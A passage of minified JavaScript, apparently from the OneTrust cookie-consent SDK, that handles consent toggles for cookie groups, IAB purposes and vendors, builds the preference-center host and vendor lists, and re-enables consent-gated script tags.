n=!1,r=J.extractGroupIdForIabGroup(z.getGroupIdForCookie(e).toString());J.BannerVariables.oneTrustIABConsent.legimateInterest=J.BannerVariables.oneTrustIABConsent.legimateInterest.map(function(e){var t=e.split(":")[0];return t===r&&(e=t+":"+o,n=!0),e}),n||J.BannerVariables.oneTrustIABConsent.legimateInterest.push(r+":"+o)},xe.prototype.setIabSpeciFeatureConsent=function(o,n){var r=!1;if(J.BannerVariables.oneTrustIABConsent.specialFeatures=J.BannerVariables.oneTrustIABConsent.specialFeatures.map(function(e){var t=e.split(":")[0];return t===J.extractGroupIdForIabGroup(z.getGroupIdForCookie(o).toString())&&(e=t+":"+n,r=!0),e}),!r){var e=J.extractGroupIdForIabGroup(z.getGroupIdForCookie(o).toString());J.BannerVariables.oneTrustIABConsent.specialFeatures.push(e+":"+n)}},xe);function xe(){}var ze,je=(Pe.prototype.getBanner=function(){return te("#onetrust-banner-sdk")},Pe.prototype.getBannerOverlay=function(){return te(".onetrust-pc-dark-filter")},Pe.prototype.getCookieSettings=function(){return te(".ot-sdk-show-settings")},Pe.prototype.getAllowAllButton=function(){return te("#onetrust-pc-sdk #accept-recommended-btn-handler")},Pe.prototype.getSelectedVendors=function(){return te("#onetrust-pc-sdk .ot-toggle-group .ot-checkbox input:checked")},Pe);function Pe(){}var Ee,Oe=(Ve.prototype.getAllGroupElements=function(){return document.querySelectorAll("div#onetrust-pc-sdk .category-group .category-item")},Ve.prototype.toggleGrpElements=function(e,t,o,n){void 0===n&&(n=!1);for(var r=e.querySelectorAll('input[class*="category-switch-handler"]'),s=0;s<r.length;s++)E.setCheckedAttribute(null,r[s],o);J.cookieV2IABLegInt&&J.legIntSettings.PShowLegIntBtn&&t.Type===w&&t.HasLegIntOptOut&&Ee.updateLegIntBtnElement(e.querySelector(".ot-leg-btn-container"),o)},Ve.prototype.toogleAllSubGrpElements=function(e,t){if(e.ShowSubgroup){var o=z.getGroupIdForCookie(e),n=this.getGroupElementByOptanonGroupId(o.toString());Ee.toogleSubGroupElement(n,t,e.IsLegIntToggle)}else this.updateHiddenSubGroupData(e,t)},Ve.prototype.toogleSubGroupElement=function(e,t,o,n){void 0===o&&(o=!1),void 0===n&&(n=!1);for(var r=e.querySelectorAll("li.cookie-subgroup"),s=0;s<r.length;s++){var i=ue.getGroupById(r[s].getAttribute("data-optanongroupid")),a=i.OptanonGroupId,l=ue.getParentGroup(i.Parent);J.cookieV2IABLegInt&&J.legIntSettings.PShowLegIntBtn&&o&&i.Type===w&&i.HasLegIntOptOut&&l.ShowSubgroupToggle&&Ee.updateLegIntBtnElement(r[s],t);var c=o?"[id='ot-sub-group-id-"+a+"-leg-out']":"[id='ot-sub-group-id-"+a+"']",d=r[s].querySelector('input[class*="cookie-subgroup-handler"]'+c);E.setCheckedAttribute(null,d,t),n||(i.IsLegIntToggle=o,Ee.toggleGrpStatus(i,t),i.IsLegIntToggle=!1,ue.toggleGroupHosts(i,t))}},Ve.prototype.toggleGrpStatus=function(e,t){var o=z.safeGroupName(e);Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Preferences Toggle "+(t?"On":"Off"),o,void 0),t?this.updateEnabledGroupData(e):this.updateDisabledGroupData(e)},Ve.prototype.updateEnabledGroupData=function(e){if(-1<B.indexOf(e.Type))this.updateIabGroupData(e,!0);else{var t=Ee.getGroupVariable(e.IsLegIntToggle),o=E.indexOf(t,z.getGroupIdForCookie(e)+":0");-1!==o&&(t[o]=z.getGroupIdForCookie(e)+":1")}},Ve.prototype.updateDisabledGroupData=function(e){if(-1<B.indexOf(e.Type))this.updateIabGroupData(e,!1);else{var t=Ee.getGroupVariable(e.IsLegIntToggle),o=E.indexOf(t,z.getGroupIdForCookie(e)+":1");-1!==o&&(t[o]=z.getGroupIdForCookie(e)+":0")}},Ve.prototype.getGroupVariable=function(e){return e?J.BannerVariables.oneTrustLegIntOptOut:J.BannerVariables.optanonHtmlGroupData},Ve.prototype.updateIabGroupData=function(e,t){var o=J.extractGroupIdForIabGroup(z.getGroupIdForCookie(e).toString());if(e.Type===M)this.updateIabSpecialFeatureData(o,t);else{var n=e.IsLegIntToggle?J.BannerVariables.vendors.selectedLegInt:J.BannerVariables.vendors.selectedPurpose;this.updateIabPurposeData(o,t,n)}},Ve.prototype.isGroupEnabled=function(e){if(-1<B.indexOf(e.Type)){var t=void 0;return t=e.Type===M?J.BannerVariables.vendors.selectedSpecialFeatures:e.IsLegIntToggle?J.BannerVariables.vendors.selectedLegInt:J.BannerVariables.vendors.selectedPurpose,-1<E.indexOf(t,J.extractGroupIdForIabGroup(z.getGroupIdForCookie(e).toString())+":true")}return-1<E.indexOf(Ee.getGroupVariable(e.IsLegIntToggle),z.getGroupIdForCookie(e)+":1")},Ve.prototype.isAllSubgroupsDisabled=function(n){var r=!0;return n.SubGroups.some(function(e){var t,o=Ee.getGroupVariable(n.IsLegIntToggle);if(t=-1<B.indexOf(e.Type)?(o=e.Type===M?J.BannerVariables.vendors.selectedSpecialFeatures:n.IsLegIntToggle?J.BannerVariables.vendors.selectedLegInt:J.BannerVariables.vendors.selectedPurpose,J.extractGroupIdForIabGroup(z.getGroupIdForCookie(e).toString())+":true"):z.getGroupIdForCookie(e)+":1",-1!==E.indexOf(o,t))return!(r=!1)}),r},Ve.prototype.isAllSubgroupsEnabled=function(n){var r=this,s=!0;return n.SubGroups.some(function(e){var t,o=r.getGroupVariable(n.IsLegIntToggle);if(t=-1<B.indexOf(e.Type)?(o=e.Type===M?J.BannerVariables.vendors.selectedSpecialFeatures:n.IsLegIntToggle?J.BannerVariables.vendors.selectedLegInt:J.BannerVariables.vendors.selectedPurpose,J.extractGroupIdForIabGroup(z.getGroupIdForCookie(e).toString())+":false"):z.getGroupIdForCookie(e)+":0",-1!==E.indexOf(o,t))return!(s=!1)}),s},Ve.prototype.toggleGroupHtmlElement=function(e,t,o){if(J.cookieV2IABLegInt&&J.legIntSettings.PShowLegIntBtn&&e.Type===w&&e.HasLegIntOptOut){var n=document.querySelector("[data-el-id="+t+"]");n&&this.updateLegIntBtnElement(n,o)}var r=te("#ot-group-id-"+t).el[0];E.setCheckedAttribute(null,r,o)},Ve.prototype.updateLegIntBtnElement=function(e,t){var o=J.legIntSettings,n=e.querySelector(".ot-obj-leg-btn-handler"),r=e.querySelector(".ot-remove-objection-handler");t?(n.classList.add("ot-inactive-leg-btn"),n.classList.add("ot-leg-int-enabled"),n.classList.remove("ot-active-leg-btn")):(n.classList.add("ot-active-leg-btn"),n.classList.remove("ot-inactive-leg-btn"),n.classList.remove("ot-leg-int-enabled")),n.querySelector("span").innerText=t?o.PObjectLegIntText:o.PObjectionAppliedText,r.style.display=t?"none":"inline-block"},Ve.prototype.isGroupActive=function(e){return-1<B.indexOf(e.Type)?-1!==this.isIabPurposeActive(e):-1!==$.inArray(z.getGroupIdForCookie(e)+":1",Ee.getGroupVariable(e.IsLegIntToggle))},Ve.prototype.safeFormattedGroupDescription=function(e){return e&&e.GroupDescription?e.GroupDescription.replace(/\r\n/g,"<br>"):""},Ve.prototype.canInsertForGroup=function(e,t){void 0===t&&(t=!1);var o,n,r=null!=e&&void 0!==e,s=J.readCookieParam(J.BannerVariables.optanonCookieName,"groups"),i=J.BannerVariables.optanonHtmlGroupData.join(",");return!(!t&&(s!==i&&Ne.ensureHtmlGroupDataInitialised(),o=E.contains(J.BannerVariables.optanonHtmlGroupData,e+":1"),n=!this.doesGroupExist(e),!r||!(o&&Ne.canSoftOptInInsertForGroup(e)||n)))},Ve.prototype.setAllowAllButton=function(){var t=0,e=J.BannerVariables.domainData.Groups.some(function(e){if(-1===S.indexOf(e.Type))return Ee.IsGroupInActive(e)&&t++,e.SubGroups.some(function(e){if(Ee.IsGroupInActive(e))return t++,!0}),1<=t});return e?ze.getAllowAllButton().show("inline-block"):ze.getAllowAllButton().hide(),e},Ve.prototype.IsGroupInActive=function(e){return-1<B.indexOf(e.Type)?-1===this.isIabPurposeActive(e):-1===$.inArray(z.getGroupIdForCookie(e)+":1",Ee.getGroupVariable(e.IsLegIntToggle))},Ve.prototype.updateIabPurposeData=function(o,e,t){var n=Number(o);t.some(function(e,t){if(e.split(":")[0]===o)return n=t,!0}),t[n]=o+":"+e},Ve.prototype.updateIabSpecialFeatureData=function(o,e){var n=Number(o);J.BannerVariables.vendors.selectedSpecialFeatures.some(function(e,t){if(e.split(":")[0]===o)return n=t,!0}),J.BannerVariables.vendors.selectedSpecialFeatures[n]=o+":"+e},Ve.prototype.getGroupElementByOptanonGroupId=function(e){return document.querySelector('#onetrust-pc-sdk .category-group .category-item[data-optanongroupid=\n            "'+e+'"]')},Ve.prototype.updateHiddenSubGroupData=function(e,t){e.SubGroups.forEach(function(e){Ee.toggleGrpStatus(e,t),ue.toggleGroupHosts(e,t)})},Ve.prototype.isIabPurposeActive=function(e){var t,o=J.extractGroupIdForIabGroup(z.getGroupIdForCookie(e).toString());return t=e.Type===M?J.BannerVariables.vendors.selectedSpecialFeatures:e.IsLegIntToggle?J.BannerVariables.vendors.selectedLegInt:J.BannerVariables.vendors.selectedPurpose,$.inArray(o+":true",t)},Ve.prototype.doesGroupExist=function(e){return!!ue.getGroupById(e)},Ve);function Ve(){}var Ge,He=(Fe.prototype.updateFilterSelection=function(e){var t,o;void 0===e&&(e=!1),o=e?(t=J.BannerVariables.filterByCategories,"data-optanongroupid"):(t=J.BannerVariables.filterByIABCategories,"data-purposeid");for(var n=te("#onetrust-pc-sdk .category-filter-handler").el,r=0;r<n.length;r++){var s=n[r].getAttribute(o);-1<t.indexOf(s)?n[r].checked=!0:n[r].checked=!1}},Fe.prototype.cancelHostFilter=function(){for(var e=te("#onetrust-pc-sdk .category-filter-handler").el,t=0;t<e.length;t++){var o=e[t].getAttribute("data-optanongroupid");e[t].checked&&J.BannerVariables.filterByCategories.indexOf(o)<0&&(e[t].checked="")}},Fe.prototype.updateHostFilterList=function(){for(var e=te("#onetrust-pc-sdk .category-filter-handler").el,t=0;t<e.length;t++){var o=e[t].getAttribute("data-optanongroupid");if(e[t].checked&&J.BannerVariables.filterByCategories.indexOf(o)<0)J.BannerVariables.filterByCategories.push(o);else if(!e[t].checked&&-1<J.BannerVariables.filterByCategories.indexOf(o)){var n=J.BannerVariables.filterByCategories;J.BannerVariables.filterByCategories.splice(n.indexOf(o),1)}}return J.BannerVariables.filterByCategories},Fe.prototype.getHostCookies=function(t){if(!t.Hosts.length)return[];var o=[];return t.Hosts.Cookies.map(function(e){o.push({cookie:e,optanonGroupId:z.getGroupIdForCookie(t)})}),o},Fe.prototype.InitializeHostList=function(){J.BannerVariables.hosts.hostTemplate=te("#vendors-list #hosts-list-container li").el[0].cloneNode(!0),J.BannerVariables.hosts.hostCookieTemplate=te("#vendors-list #hosts-list-container .host-option-group li").el[0].cloneNode(!0)},Fe.prototype.getCookiesForGroup=function(t){var o=[],n=[];return t.FirstPartyCookies.length&&t.FirstPartyCookies.forEach(function(e){n.push(r(r({},e),{groupName:t.GroupName}))}),t.Hosts.length&&t.Hosts.forEach(function(e){o.push(r(r({},e),{isActive:"always active"===ue.safeGroupDefaultStatus(t).toLowerCase(),groupName:t.GroupName}))}),{firstPartyCookiesList:n,thirdPartyCookiesList:o}},Fe.prototype.getDuration=function(e){if(!e||0===parseInt(e))return"a few seconds";var t=parseInt(e);return 365<=t?(t/=365,t=1<(t=this.round_to_precision(t,.5))?t+" years":t+" year"):t+=" days ",t},Fe.prototype.reactivateSrcTag=function(e){var t=["src"];e.setAttribute(t[0],e.getAttribute("data-"+t[0])),e.removeAttribute("data-src")},Fe.prototype.reactivateScriptTag=function(e){var t=e.parentNode,o=document.createElement(e.tagName);o.innerHTML=e.innerHTML;var n=e.attributes;if(0<n.length)for(var r=0;r<n.length;r++)"type"!==n[r].name?o.setAttribute(n[r].name,n[r].value,!0):o.setAttribute("type","text/javascript",!0);t.appendChild(o),t.removeChild(e)},Fe.prototype.reactivateTag=function(e,t){var o=e.className.match(/optanon-category(-[a-zA-Z0-9]+)+($|\s)/)[0].split(/optanon-category-/i)[1].split("-"),n=!0;if(o&&0<o.length){for(var r=0;r<o.length;r++)if(!Ee.canInsertForGroup(o[r].trim())){n=!1;break}n&&(t?this.reactivateSrcTag(e):this.reactivateScriptTag(e))}},Fe.prototype.substitutePlainTextScriptTags=function(){var t=this,e=[].slice.call(document.querySelectorAll('script[class*="optanon-category"]')),o=document.querySelectorAll('*[class*="optanon-category"]');Array.prototype.forEach.call(o,function(e){"SCRIPT"!==e.tagName&&e.hasAttribute("data-src")&&t.reactivateTag(e,!0)}),Array.prototype.forEach.call(e,function(e){e.hasAttribute("type")&&"text/plain"===e.getAttribute("type")&&t.reactivateTag(e,!1)})},Fe.prototype.round_to_precision=function(e,t){var o=+e+(void 0===t?.5:t/2);return o-o%(void 0===t?1:+t)},Fe);function Fe(){}var Ue,_e=(Qe.prototype.getSearchQuery=function(e){var t=this,o=e.trim().split(/\s+/g);return new RegExp(o.map(function(e){return t.escapeRegExp(e)}).join("|")+"(.+)?","gi")},Qe.prototype.escapeRegExp=function(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")},Qe.prototype.setGlobalFilteredList=function(e){return J.BannerVariables.currentGlobalFilteredList=e},Qe.prototype.filterList=function(e,t,n){var o=this.getSearchQuery(e),r=n&&n.length;if(""===e&&!r)return this.setGlobalFilteredList(t);if(r){var s=te("#onetrust-pc-sdk .group-options input").el.length,i=[],a=!1;s!==n.length?t.filter(function(o){a=!0,o.vendorName&&n.forEach(function(e){var t=parseInt(J.extractGroupIdForIabGroup(e));-1<e.indexOf("IFEV2_")?(o.features||[]).forEach(function(e){e.featureId===t&&i.push(o)}):-1<e.indexOf("ISFV2_")?o.specialFeatures.forEach(function(e){e.featureId===t&&i.push(o)}):-1<e.indexOf("ISPV2_")?(o.specialPurposes||[]).forEach(function(e){e.purposeId===t&&i.push(o)}):(o.purposes.forEach(function(e){e.purposeId===t&&i.push(o)}),o.legIntPurposes.forEach(function(e){e.purposeId===t&&i.push(o)}))})}):i=t,a&&(i=i.filter(function(e,t,o){return o.indexOf(e)===t})),this.setGlobalFilteredList(i)}return""===e?J.BannerVariables.currentGlobalFilteredList:J.BannerVariables.currentGlobalFilteredList.filter(function(e){if(o.lastIndex=0,e.vendorName)return o.test(e.vendorName)})},Qe.prototype.loadVendorList=function(e,t){void 0===e&&(e="");var o=J.BannerVariables.vendors.list;e?o=J.BannerVariables.currentGlobalFilteredList:0===t.length&&(J.BannerVariables.currentGlobalFilteredList=o),o=this.filterList(J.BannerVariables.vendors.searchParam,o,t),J.BannerVariables.vendors.currentPage=1,J.BannerVariables.vendors.pageList=o,te("#onetrust-pc-sdk #vendor-list-content").el[0].scrollTop=0,this.initVendorsData(e,o)},Qe.prototype.vendorLegIntToggleEvent=function(){for(var e=te('#vendors-list-container li:not([style^="display"]) .ot-leg-int-tgl input').el,t=te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Leg_El).el[0],o=te("#onetrust-pc-sdk #select-all-vendor-leg-handler").el[0],n=!0,r=0;r<e.length;r++){if(!e[r].checked){n=!1;break}n=!0}n?t.classList.remove("line-through"):t.classList.add("line-through"),o.checked=!0;for(var s=0;s<e.length&&!e[s].checked;s++)s!==e.length-1||e[s].checked||(o.checked=!1)},Qe.prototype.vendorsListEvent=function(){for(var e=te('#vendors-list-container li:not([style^="display"]) .ot-vendor-consent-tgl input').el,t=te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Consent_El).el[0],o=te("#onetrust-pc-sdk #select-all-vendor-groups-handler").el[0],n=te('#onetrust-pc-sdk label[for="select-all-vendor-groups-handler"] span').el[0],r=!0,s=0;s<e.length;s++){if(!e[s].checked){r=!1;break}r=!0}r?t.classList.remove("line-through"):t.classList.add("line-through"),o.checked=!0;for(var i=0;i<e.length&&!e[i].checked;i++)i!==e.length-1||e[i].checked||(o.checked=!1);o&&n&&o.setAttribute("aria-label",n.textContent)},Qe.prototype.setNoResultsContent=function(e,t){void 0===t&&(t=!1);var o=te("#onetrust-pc-sdk #no-results").el[0];if(!o){var n=document.createElement("div"),r=document.createElement("p"),s=document.createTextNode(" did not match any "+(t?"hosts.":"vendors.")),i=document.createElement("span");return n.id="no-results",i.id="user-text",i.innerText=e,r.appendChild(i),r.appendChild(s),n.appendChild(r),te("#onetrust-pc-sdk #vendor-list-content").addClass("no-results"),te("#onetrust-pc-sdk #vendor-list-content").append(n)}o.querySelector("span").innerText=e},Qe.prototype.searchHostList=function(e){var t=J.BannerVariables.currentGlobalFilteredList;(e=e.trim())&&(t=this.searchList(e,t)),this.initHostData(e,t)},Qe.prototype.searchList=function(e,t){var o=this.getSearchQuery(e);return t.filter(function(e){return o.lastIndex=0,o.test(e.DisplayName||e.HostName)})},Qe.prototype.initHostData=function(e,p){J.BannerVariables.optanonHostList=p;var k=J.BannerVariables.domainData,y=J.BannerVariables.commonData,t=te("#onetrust-pc-sdk #no-results").el[0],i=m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade,a=/otPcPanel|otPcCenter/.test(Ne.preferenceCenterGroup.name),l=0;te("#vendors-list .back-btn-handler .pc-back-button-text").html(k.PCenterBackText),te("#vendors-list #select-all-text-container p").html(k.PCenterAllowAllConsentText),te("#onetrust-pc-sdk #vendor-list-content .ot-sdk-column ul#hosts-list-container").html(""),p&&p.length?(te("#onetrust-pc-sdk #vendor-list-content").removeClass("no-results"),t&&t.parentElement.removeChild(t)):this.setNoResultsContent(e,!0),"otPcTab"!==Ne.preferenceCenterGroup.name&&te("#onetrust-pc-sdk "+h.otSelectors.P_Vendor_Title).html(k.PCenterCookiesListText);for(var o=function(d){var u=J.BannerVariables.hosts.hostTemplate.cloneNode(!0),e=u.querySelector(".host-box"),t=p[d].DisplayName||p[d].HostName;e&&E.setHtmlAttributes(e,{id:"host-"+d,name:"host-"+d,"aria-label":t,"aria-controls":"host-acc-txt-"+d});var o=u.querySelector(".accordion-text");if(o&&E.setHtmlAttributes(o,{id:"host-acc-txt-"+d,role:"region","aria-labelledby":e.id}),i||y.allowHostOptOut&&!p[d].isFirstParty){var n=void 0;i&&a?((n=K.chkboxEl.cloneNode(!0)).classList.add("ot-host-tgl"),n.querySelector("input").classList.add("host-checkbox-handler"),u.querySelector(".host-info").insertAdjacentElement("afterend",n)):n=u.querySelector(".ot-host-tgl"),E.setHtmlAttributes(n.querySelector("input"),{id:"host-chkbox-"+d,"aria-label":t,hostId:p[d].HostId}),n.querySelector("label").setAttribute("for","host-chkbox-"+d),-1!==J.BannerVariables.oneTrustHostConsent.indexOf(p[d].HostId+":1")?(E.setCheckedAttribute(null,n.querySelector("input"),!0),p[d].isActive&&(l++,E.setDisabledAttribute(null,n.querySelector("input"),!0))):E.setCheckedAttribute(null,n.querySelector("input"),!1),i&&a?n.querySelector(".ot-chkbox-label").innerText=t:n.querySelector(".label-text").innerText=t}else{var r=u.querySelector(".ot-host-tgl");r&&r.parentElement.removeChild(r)}if(k.AddLinksToCookiepedia&&!p[d].isFirstParty&&(t='<a href="http://cookiepedia.co.uk/host/'+p[d].HostName+'" target="_blank"\n              style="text-decoration: underline;">'+t+"</a>"),u.querySelector(".host-title").innerHTML=t,u.querySelector(".host-description").innerText=p[d].Description,p[d].PrivacyPolicy&&y.pcShowCookieHost&&u.querySelector(".host-description").insertAdjacentHTML("afterend",'<a href="'+p[d].PrivacyPolicy+'" target="_blank"\n                        >'+p[d].PrivacyPolicy+"</a>"),k.PCViewCookiesText&&(u.querySelector(".host-view-cookies").innerHTML=k.PCViewCookiesText),i&&a&&u.querySelector(".host-view-cookies").insertAdjacentElement("afterend",K.arrowEl.cloneNode(!0)),!p[d].Description||!y.pcShowCookieHost){var s=u.querySelector(".host-description");s.parentElement.removeChild(s)}te(u.querySelector(".host-option-group")).html(""),p[d].Cookies.forEach(function(e){var t=J.BannerVariables.hosts.hostCookieTemplate.cloneNode(!0),o=t.querySelector("div").cloneNode(!0);o.classList.remove("cookie-name-container"),te(t).html("");var n=e.Name;k.AddLinksToCookiepedia&&p[d].isFirstParty&&(n=le.getCookieLabel(e));var r=o.cloneNode(!0);if(r.classList.add(h.otSelectors.P_c_Name),r.querySelector("div:nth-child(1)").innerHTML="Name",r.querySelector("div:nth-child(2)").innerHTML=n,te(t).append(r),y.pcShowCookieHost){var s=o.cloneNode(!0);s.classList.add(h.otSelectors.P_c_Host),s.querySelector("div:nth-child(1)").innerHTML="Host",s.querySelector("div:nth-child(2)").innerHTML=e.Host,te(t).append(s)}if(y.pcShowCookieDuration){var i=o.cloneNode(!0);i.classList.add(h.otSelectors.P_c_Duration),i.querySelector("div:nth-child(1)").innerHTML="Duration",i.querySelector("div:nth-child(2)").innerHTML=e.IsSession?"Session":Ge.getDuration(e.Length),te(t).append(i)}if(y.pcShowCookieType){var a=o.cloneNode(!0);a.classList.add(h.otSelectors.P_c_Type),a.querySelector("div:nth-child(1)").innerHTML="Type",a.querySelector("div:nth-child(2)").innerHTML=p[d].isFirstParty?"1st Party":"3rd Party",te(t).append(a)}if(y.pcShowCookieCategory){var l=o.cloneNode(!0);l.classList.add(h.otSelectors.P_c_Category),l.querySelector("div:nth-child(1)").innerHTML="Category",l.querySelector("div:nth-child(2)").innerHTML=p[d].isFirstParty?e.groupName:p[d].groupName,te(t).append(l)}if(y.pcShowCookieDescription&&e.description){var c=o.cloneNode(!0);c.classList.add(h.otSelectors.P_c_Desc),c.querySelector("div:nth-child(1)").innerHTML="Description",c.querySelector("div:nth-child(2)").innerHTML=e.description,te(t).append(c)}te(u.querySelector(".host-option-group")).append(t)}),te("#onetrust-pc-sdk #vendor-list-content ul#hosts-list-container").append(u)},n=0;n<p.length;n++)o(n);var r=1===p.length&&p[0].HostName===k.PCFirstPartyCookieListText;if(y.allowHostOptOut&&!r){E.setDisabledAttribute("#onetrust-pc-sdk #select-all-hosts-groups-handler",null,1<=l);for(var s=te("#onetrust-pc-sdk #hosts-list-container .ot-host-tgl input").el,c=0;c<s.length;c++)s[c].addEventListener("click",this.hostsListEvent);te("#onetrust-pc-sdk #select-all-container").removeClass("hide"),this.hostsListEvent()}else te("#onetrust-pc-sdk #select-all-container").addClass("hide")},Qe.prototype.hostsListEvent=function(){for(var e=te("#onetrust-pc-sdk #hosts-list-container .ot-host-tgl input").el,t=te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Host_El).el[0],o=te("#onetrust-pc-sdk #select-all-hosts-groups-handler").el[0],n=te('#onetrust-pc-sdk label[for="select-all-hosts-groups-handler"] span').el[0],r=!0,s=0;s<e.length;s++){if(!e[s].checked){r=!1;break}r=!0}r?t.classList.remove("line-through"):t.classList.add("line-through"),o.checked=!0;for(var i=0;i<e.length&&!e[i].checked;i++)i!==e.length-1||e[i].checked||(o.checked=!1);o&&n&&o.setAttribute("aria-label",n.textContent)},Qe.prototype.loadHostList=function(e,o){void 0===e&&(e="");var t=J.BannerVariables.domainData,n=[],r=[];t.Groups.forEach(function(e){y(e.SubGroups,[e]).forEach(function(e){if(o.length){if(-1!==o.indexOf(z.getGroupIdForCookie(e))){var t=Ge.getCookiesForGroup(e);r=y(r,t.firstPartyCookiesList),n=y(n,t.thirdPartyCookiesList)}}else t=Ge.getCookiesForGroup(e),r=y(r,t.firstPartyCookiesList),n=y(n,t.thirdPartyCookiesList)})}),r.length&&n.unshift({HostName:t.PCFirstPartyCookieListText,DisplayName:t.PCFirstPartyCookieListText,HostId:"first-party-cookies-group",isFirstParty:!0,Cookies:r,Description:""}),J.BannerVariables.currentGlobalFilteredList=n,this.initHostData(e,n)},Qe.prototype.initVendorsData=function(e,t){var o=t,n=J.BannerVariables.vendors.list,r=J.BannerVariables.domainData;te("#vendors-list .back-btn-handler .pc-back-button-text").html(r.PCenterBackText),te("#vendors-list #select-all-text-container p").html(r.PCenterAllowAllConsentText);var s=te("#onetrust-pc-sdk #no-results");if(o.length?(te("#onetrust-pc-sdk #vendor-list-content").removeClass("no-results"),s.length&&s.remove()):this.setNoResultsContent(e,!1),te("#onetrust-pc-sdk #vendors-list-container .vendor-box").length!==n.length&&this.attachVendorsToDOM(),o.length!==n.length)n.forEach(function(e){te("#vendors-list-container #IAB"+e.vendorId).el[0].parentElement.style.display=-1===o.indexOf(e)?"none":""});else for(var i=te('#vendors-list-container li[style^="display"]').el,a=0;a<i.length;a++)i[a].style.display="";"otPcTab"!==Ne.preferenceCenterGroup.name&&te("#onetrust-pc-sdk "+h.otSelectors.P_Vendor_Title).html(r.PCenterVendorsListText),te("#onetrust-pc-sdk #select-all-container").removeClass("hide"),this.vendorsListEvent(),J.cookieV2IABLegInt&&this.vendorLegIntToggleEvent()},Qe.prototype.updateVendorsDOMToggleStatus=function(e){for(var t=te("#vendors-list-container .ot-toggle-group").el,o=0;o<t.length;o++){var n=t[o].querySelector(".ot-vendor-consent-tgl input"),r=t[o].querySelector(".ot-leg-int-tgl input");n&&E.setCheckedAttribute("",n,e),r&&E.setCheckedAttribute("",r,e)}var s=te("#onetrust-pc-sdk #select-all-vendor-leg-handler").el[0];s&&E.setCheckedAttribute("",s,e);var i=te("#onetrust-pc-sdk #select-all-vendor-groups-handler").el[0];i&&E.setCheckedAttribute("",i,e)},Qe.prototype.attachVendorsToDOM=function(){te("#onetrust-pc-sdk #vendors-list-container").html("");for(var x=J.BannerVariables.vendors.list,z=J.BannerVariables.commonData,j=J.BannerVariables.domainData,P=j.IabType,e=function(o){var e=J.BannerVariables.vendors.vendorTemplate.cloneNode(!0),t=x[o].vendorId,n=x[o].vendorName,r=e.querySelector(".vendor-box"),s=J.vendorsSetting[t],i=0;E.setHtmlAttributes(r,{id:"IAB"+t,name:"IAB"+t,"aria-controls":"IAB-ACC-TXT"+t,"aria-label":n}),r.nextElementSibling.setAttribute("for","IAB"+t),e.querySelector(".vendor-title").innerText=n,E.setHtmlAttributes(e.querySelector(".vendor-privacy-notice"),{href:x[o].policyUrl,target:"_blank"}),e.querySelector(".vendor-privacy-notice").innerHTML=j.PCenterViewPrivacyPolicyText;var a=e.querySelector(".ot-checkbox"),l=a.cloneNode(!0),c=a.cloneNode(!0);a.parentElement.removeChild(a);var d=e.querySelector(".ot-arrow-container");if(s.consent){c.classList.add("ot-vendor-consent-tgl");var u=-1!==$.inArray(t+":true",J.BannerVariables.vendors.selectedVendors);E.setCheckedAttribute("",c.querySelector("input"),u),E.setHtmlAttributes(c.querySelector("input"),{id:"vendor-chkbox-"+o,vendorid:t,"aria-label":n}),c.querySelector("label").setAttribute("for","vendor-chkbox-"+o),c.querySelector(".label-text").textContent=n,"otPcTab"===Ne.preferenceCenterGroup.name?te(e.querySelector(".ot-toggle-group")).append(c):e.querySelector(".ot-toggle-group").insertBefore(c,d)}if(s.legInt){var p=-1!==$.inArray(t+":true",J.BannerVariables.vendors.selectedLegIntVendors);if(J.legIntSettings.PShowLegIntBtn){var k=J.generateLegIntButtonElements(p,t,!0);e.querySelector(".accordion-text").insertAdjacentHTML("beforeend",k)}else l.classList.add("ot-leg-int-tgl"),l.querySelector("input").classList.remove("vendor-checkbox-handler"),l.querySelector("input").classList.add("vendor-leg-checkbox-handler"),E.setCheckedAttribute("",l.querySelector("input"),p),E.setHtmlAttributes(l.querySelector("input"),{id:"vendor-leg-chkbox-"+o,"leg-vendorid":t,"aria-label":n}),l.querySelector("label").setAttribute("for","vendor-leg-chkbox-"+o),l.querySelector(".label-text").textContent=n,e.querySelector(".ot-vendor-consent-tgl")&&(d=e.querySelector(".ot-vendor-consent-tgl")),"otPcTab"!==Ne.preferenceCenterGroup.name||e.querySelector(".ot-toggle-group").children.length?e.querySelector(".ot-toggle-group").insertBefore(l,d):te(e.querySelector(".ot-toggle-group")).append(l),s.consent||"otPcTab"!==Ne.preferenceCenterGroup.name||l.classList.add("ot-leg-int-tgl-only")}var y=e.querySelector(".accordion-text");y&&E.setHtmlAttributes(y,{id:"IAB-ACC-TXT"+t,"aria-labelledby":"IAB-ACC-TXT"+t,role:"region"});var g=e.querySelector(".vendor-option-purpose"),h=e.querySelector(".vendor-consent-group"),b=e.querySelector(".legitimate-interest"),f=e.querySelector(".legitimate-interest-group"),m=e.querySelector(".spl-purpose"),C=e.querySelector(".spl-purpose-grp"),I=e.querySelector(".vendor-feature"),v=e.querySelector(".vendor-feature-group"),M=e.querySelector(".vendor-spl-feature"),T=e.querySelector(".vendor-spl-feature-grp"),L=h.cloneNode(!0),D=f.cloneNode(!0),w=C.cloneNode(!0),N=v.cloneNode(!0),A=T.cloneNode(!0);h.parentElement.removeChild(h),s.consent&&(te(g.querySelector("p")).text(z.ConsentPurposesText),x[o].purposes.forEach(function(e){te(L.querySelector(".consent-category")).text(e.purposeName);var t=L.querySelector(".consent-status");t&&L.removeChild(t),b.insertAdjacentHTML("beforebegin",L.outerHTML),i++})),s.consent||g.parentElement.removeChild(g);var B=D.querySelector(".vendor-opt-out-handler");"IAB2"===j.IabType&&B.parentElement.removeChild(B),f.parentElement.removeChild(f),!s.legInt&&"IAB"!==j.IabType||(te(b.querySelector("p")).text(z.LegitimateInterestPurposesText),("IAB"===j.IabType||J.cookieV2IABLegInt&&"IAB2"===j.IabType)&&x[o].legIntPurposes.forEach(function(e){te(D.querySelector(".consent-category")).text(e.purposeName);var 